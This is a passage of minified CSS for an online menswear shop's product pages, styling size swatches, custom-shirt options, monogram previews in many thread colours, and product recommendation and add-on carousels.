.attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.reviews-mini__item{border-bottom:.1rem solid #bababa;border-top:.1rem solid #bababa;padding:1.5rem 0 3rem}.reviews-mini__stars{align-self:flex-end;width:14rem}.reviews-mini__rate .feefo-rating--compact{margin:0!important;text-align:left}.reviews-mini__read-more-link{border:.1rem solid #bababa;line-height:3.8rem}.reviews-mini__read-more-link:hover{text-decoration:none!important}.reviews-mini__nocomment{font-style:italic;margin-top:1rem}@media only screen and (min-width:768px){.reviews-mini__nocomment{margin-top:0;width:calc(100% - 150px)}}.reviews-mini .slick-list{font-size:1.2rem}.reviews-mini .slick-initialized .slick-slide,.reviews-mini .slick-slide{display:flex;padding:1.4rem 0 3.4rem}@media only screen and (min-width:768px){.reviews-mini__item:first-child,.reviews-mini__item:nth-child(2){border-top:.1rem solid #bababa}.reviews-mini__item{border-top:.1rem solid transparent;flex-direction:row-reverse!important;width:calc(50% - 40px)}.reviews-mini__stars{align-self:auto;margin-top:-.3rem}.reviews-mini__comment{width:calc(100% - 150px)}.reviews-mini__read-more-link{line-height:1.8rem;width:auto!important}}@media only screen and (min-width:1024px){.reviews-mini__item{width:calc(50% - 60px)}}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.customshirt-option__item{height:100%;max-width:16rem;min-width:16rem;max-height:21rem;border-radius:.5rem;box-shadow:0 .3rem .6rem rgba(0,0,0,.16);transition:all .3s ease;border:.1rem solid transparent;margin:0 1rem}.customshirt-option__item .option-item-accessible:focus-visible{outline:.1rem #0055c1 solid}.customshirt-option__item-image{height:100%;display:flex;margin:0 auto;width:auto}.customshirt-option__item-image-wrap{height:11rem;width:15.8rem;border-radius:.5rem .5rem 0 0}.customshirt-option__value-grid-otp .customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-image--full-size{height:16rem}.customshirt-option__item-strikethrough{height:.1rem;top:54%;left:34%;rotate:45deg;display:none}.customshirt-option__item.disabled{cursor:not-allowed!important}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:scale(.7);margin-top:.5rem;opacity:.5}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt-option__item-strikethrough,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt__option-unavailable,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-error{display:block}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change{cursor:pointer}.customshirt-option__item-badge{line-height:2.2rem;font-size:1.2rem}.customshirt-option__item-name{line-height:1.6rem;max-height:3.2rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.customshirt-option__item-name-wrap{height:4rem;border-top:.1rem solid #f5f5f5}.customshirt-option__item--small .customshirt-option__item-name-wrap{height:7rem}.customshirt-option__item.selected{border-color:#69aa5e}.customshirt-option__item.selected .customshirt-option__item-tick{display:block!important;width:4.5rem;height:4.5rem;top:-.3rem;right:-.5rem}.customshirt-option__item--monogram{width:calc(50% - 20px)}.customshirt-option__item--monogram-initials{height:3rem;width:2.5rem}.customshirt-option__item--monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.customshirt-option__item--monogram-initials ::placeholder{text-transform:none!important}.customshirt-option__item--monogram-initials-container{min-height:4.7rem;cursor:text}.customshirt-option__item--monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.customshirt-option__item--monogram-initials-container.focused{outline:.5rem auto #000!important}}.customshirt-option__item--monogram-initials-container-cover{z-index:10}.customshirt-option__item .iradio_minimal{display:none}.customshirt-option__item .dependency-text{display:none;background:rgba(255,255,255,.6)}.has-dependencies .customshirt-option__item:not(.enabled) .dependency-text{display:block}.customshirt-option__value-grid input{font-size:1.6rem}.customshirt__option-unavailable{display:none}.customshirt__option-default,.customshirt__option-required,.customshirt__option-unavailable{border-radius:.5rem;font-size:1.2rem}.customshirt__option-required{left:5px;top:-5px}.customshirt__option-default{border:.1rem solid #bababa}@media only screen and (min-width:768px){.customshirt-option__item{margin:0}.customshirt-option__item-image{width:100%}.customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-name-wrap{height:5rem}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:unset;margin-top:0}.customshirt-option__item-strikethrough{top:50%;left:20%}.customshirt-option__value-grid{padding:1.5rem 0;overflow-y:initial;display:grid!important;grid-template-columns:16rem 16rem 16rem;gap:2rem .9rem}.customshirt-option__value-grid.hide{display:none!important}}@media only screen and (min-width:1024px){.customshirt-option__item:focus-visible,.customshirt-option__item:hover{box-shadow:0 .6rem 1rem rgba(0,0,0,.16);transform:scale(105%);transform-origin:center;z-index:1}}.monogram{width:calc(50% - 20px)}.monogram-initials{height:3rem;width:2.5rem}.monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.monogram-initials ::placeholder{text-transform:none!important}.monogram-initials--hidden{width:0}.monogram-initials-container{min-height:4.7rem;cursor:text}.monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.monogram-initials-container.focused{outline:.5rem auto #000!important}}.monogram-initials-container-cover{z-index:10}.monogram__footer-button{width:calc(50% - 20px);max-width:25rem}.monogram-preview__wrap{background-image:url(../images/custom-shirt-background.jpg);background-size:cover}.monogram-character-limit-error{top:20%;display:none}.monogram-character-limit-change{top:78%;display:none}.monogram-preview{left:2%;top:8%;width:20%;height:16%;overflow:hidden;display:none;border-radius:1rem}.monogram-preview--otp{width:80%;height:64%;top:50%;left:50%;transform:translate(-50%,-50%)}.customshirt--sticky .monogram-preview{display:none!important}.monogram-preview--image{min-width:100%;min-height:100%;max-height:unset!important}.monogram-preview--container{aspect-ratio:4/5;max-width:100%;max-height:100%;height:100%}@supports not (aspect-ratio:4/5){.monogram-preview--container::before{float:left;padding-top:125%;content:""}.monogram-preview--container::after{display:block;content:"";clear:both}}.monogram-preview--text{color:#000;position:relative;letter-spacing:.3rem}.monogram-preview--text-container{margin-left:.3rem}.monogram-preview--text.brushscript{left:-3%}.monogram-preview--text.sportscript{left:-2%}.monogram-preview--text.diamond{font-weight:600}.monogram-preview--text.romanblock{font-weight:600}.monogram-preview--frame{display:none}.monogram-preview--frame-circle{border:.4vh solid #030703;height:52%;width:52%}.monogram-preview--cs .monogram-preview--frame-circle{height:80%;width:80%}.monogram-preview.black .monogram-preview--text{color:#030703}.monogram-preview.black .monogram-preview--frame{border-color:#030703}.monogram-preview.brown .monogram-preview--text{color:#3f2e2c}.monogram-preview.brown .monogram-preview--frame{border-color:#3f2e2c}.monogram-preview.burgundy .monogram-preview--text{color:#4f252a}.monogram-preview.burgundy .monogram-preview--frame{border-color:#4f252a}.monogram-preview.gold .monogram-preview--text{color:#e2c223}.monogram-preview.gold .monogram-preview--frame{border-color:#e2c223}.monogram-preview.green .monogram-preview--text{color:#006d32}.monogram-preview.green .monogram-preview--frame{border-color:#006d32}.monogram-preview.grey .monogram-preview--text{color:#6a6d72}.monogram-preview.grey .monogram-preview--frame{border-color:#6a6d72}.monogram-preview.lavender .monogram-preview--text{color:#c5acd3}.monogram-preview.lavender .monogram-preview--frame{border-color:#c5acd3}.monogram-preview.light-blue .monogram-preview--text,.monogram-preview.lightblue .monogram-preview--text{color:#aabdda}.monogram-preview.light-blue .monogram-preview--frame,.monogram-preview.lightblue .monogram-preview--frame{border-color:#aabdda}.monogram-preview.maroon .monogram-preview--text{color:#6e473f}.monogram-preview.maroon .monogram-preview--frame{border-color:#6e473f}.monogram-preview.medium-blue .monogram-preview--text{color:#1652a1}.monogram-preview.medium-blue .monogram-preview--frame{border-color:#1652a1}.monogram-preview.navy .monogram-preview--text{color:#00365f}.monogram-preview.navy .monogram-preview--frame{border-color:#00365f}.monogram-preview.orange .monogram-preview--text{color:#e5683f}.monogram-preview.orange .monogram-preview--frame{border-color:#e5683f}.monogram-preview.pink .monogram-preview--text{color:#fad5df}.monogram-preview.pink .monogram-preview--frame{border-color:#fad5df}.monogram-preview.purple .monogram-preview--text{color:#84529c}.monogram-preview.purple .monogram-preview--frame{border-color:#84529c}.monogram-preview.racinggreen .monogram-preview--text{color:#005725}.monogram-preview.racinggreen .monogram-preview--frame{border-color:#005725}.monogram-preview.red .monogram-preview--text{color:#ae1122}.monogram-preview.red .monogram-preview--frame{border-color:#ae1122}.monogram-preview.royalblue .monogram-preview--text{color:#0071b9}.monogram-preview.royalblue .monogram-preview--frame{border-color:#0071b9}.monogram-preview.sage .monogram-preview--text{color:#59621d}.monogram-preview.sage .monogram-preview--frame{border-color:#59621d}.monogram-preview.silver .monogram-preview--text{color:#a0a3a4}.monogram-preview.silver .monogram-preview--frame{border-color:#a0a3a4}.monogram-preview.teal .monogram-preview--text{color:#00b5d8}.monogram-preview.teal .monogram-preview--frame{border-color:#00b5d8}.monogram-preview.yellow .monogram-preview--text{color:#e2c223}.monogram-preview.yellow .monogram-preview--frame{border-color:#e2c223}.monogram-preview.camel .monogram-preview--text{color:#94795d}.monogram-preview.camel .monogram-preview--frame{border-color:#94795d}.monogram-preview.white .monogram-preview--text{color:#fff}.monogram-preview.white .monogram-preview--frame{border-color:#fff}.monogram__footer{min-height:7rem}.monogram__footer-button:disabled{opacity:.5;cursor:not-allowed}.ui-monogram.ui-dialog{height:100%!important}.ui-monogram.ui-dialog .ui-dialog-content{padding:0;height:calc(100% - 65.5px)!important;display:flex;flex-direction:column}.ui-monogram.ui-dialog .ui-dialog-title{font-size:1.6rem;text-transform:uppercase;position:relative;top:-.1rem}.ui-monogram.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem;padding:2rem 0;height:6.55rem}.ui-monogram.ui-dialog .ui-dialog-titlebar-close{top:1.7rem}.dialog-content__left{height:24rem}@media only screen and (min-width:768px){.customshirt__monogram-preview--container{aspect-ratio:4/5!important;height:auto!important}.ui-monogram{height:100%!important;max-height:63rem;flex-direction:column}.ui-monogram .ui-dialog-content{display:flex;flex-grow:1;padding:0}.dialog-content__left{width:54.5rem!important;max-height:49.375rem;flex-grow:1;height:auto}.dialog-content__right{width:calc(100% - 545px)!important}.monogram-preview--cs{border:.1rem solid rgba(255,255,255,.5)}.monogram-preview--container{width:100%;height:auto;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.monogram-preview--frame-circle{border-width:1rem}.monogram-preview--cs .monogram-preview--frame-circle{border-width:.4rem}.monogram-character-limit-error{top:15%}}@media only screen and (min-width:1220px){.monogram-preview--container-cs{height:100%;width:auto}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover .button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.pdp-addons{border-radius:.5rem;border:.1rem solid #bababa!important;min-height:0;transition:min-height .3s ease}.pdp-addons .loader{width:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;bottom:0}.pdp-addons .loader__indicator{top:50%;position:absolute}.pdp-addons .slick-arrow{z-index:5;width:3rem;height:3rem}.pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-3.5rem}.pdp-addons .slick-dots li button:before{border:.1rem solid #001f49}.pdp-addons .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdp-addons .slick-next__icon::before,.pdp-addons .slick-prev__icon::before{padding:1.5rem;background-color:#001f49}.pdp-addons .slick-next__icon::after,.pdp-addons .slick-prev__icon::after{padding:.4rem;border-color:#fff}.pdp-addons__img-modal{width:fit-content!important;max-width:43rem!important}.pdp-addons__img-modal .ui-dialog-titlebar{padding:0;height:0}.pdp-addons__img-modal .ui-dialog-content{padding:1rem}.pdp-addons__img-modal .pdp-addons__magnified-img{object-fit:cover;height:100%;max-height:calc(100vh - 72px);width:auto;max-width:100%}.pdp-addons .product-tile__img img,.pdp-addons__qv-container{border-radius:.5rem}.pdp-addons__title{z-index:1;top:-1rem;left:1.5rem}.pdp-addons__product-checkbox::before{content:'';margin-right:.5rem;display:block;float:left;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e;border-radius:.4rem}.pdp-addons__product-checkbox--selected::after{content:'';position:absolute;left:.7rem;top:.3rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pdp-addons__qv-container{min-height:0;transition:min-height .7s;display:none}.pdp-addons__qv-container--active{display:block;min-height:100%}.pdp-addons .product-tile__name-link{margin-top:0!important}.pdp-addons .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.pdp-addons__products .product-tile{display:none!important}.pdp-addons__products .product-tile:first-child{display:flex!important}.pdp-addons__products.slick-initialized .product-tile{display:flex!important}@media only screen and (min-width:768px){.pdp-addons__img-modal .ui-dialog-content{padding:1rem}}@media only screen and (min-width:1024px){.pdp-addons .slick-prev{left:-4.5rem!important}.pdp-suits .pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-4.5rem}.pdp-suits .pdp-addons .slick-next{right:-3.5rem!important}}@media only screen and 